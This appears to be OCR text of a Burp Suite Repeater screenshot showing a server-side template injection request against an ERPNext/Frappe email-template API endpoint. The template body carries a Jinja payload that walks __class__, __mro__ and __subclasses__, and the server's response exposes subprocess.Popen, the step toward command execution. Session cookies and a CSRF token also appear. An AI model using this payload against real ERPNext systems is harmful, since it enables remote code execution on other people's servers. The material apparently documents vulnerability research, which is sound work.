 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_template.email_template.ge
t_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c2cad61b55d8
X-Frappe-CMD:
X-Requested-With: XMLHttpRequest
Content-Length: 486
Connection: close
Cookie: user_id=zeljka.k%40randomdomain.com;
full_name=Zeljka%20Kola%C5%A1inac; system_user=yes; user_image=;
sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7
template_name=Hacking+with+SSTI&doc={"owner":"zeljka.k@randomdoma
in.com","idx":0,"response":"<div>{{+''.__class__
}}</div>","docstatus":0,"<cr>creation</cr>":"2020-01-03+00:37:41.
908738","name":"Hacking+with+SSTI","doctype":"Email+Template","mo
dified":"2020-01-03+02:55:01.549886","subject":"Hacking+with+SSTI
","modified_by":"zeljka.k@randomdomain.com","__last_sync_on":"202
0-01-06T18:06:29.672Z","string":"ssti","class":"__class__","mro":
"__mro__","subclasses":"__subclasses__"}&_lang=
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 130
Set-Cookie:
sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7;
Expires=Tue, 14-Jan-2020 08:46:40 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 11 Jan 2020 08:46:40 GMT
{"message":{"message":"<div></div><div></div><div><class
'subprocess.Popen'></div><div><br></div>","subject":"Hacking with
SSTI"}}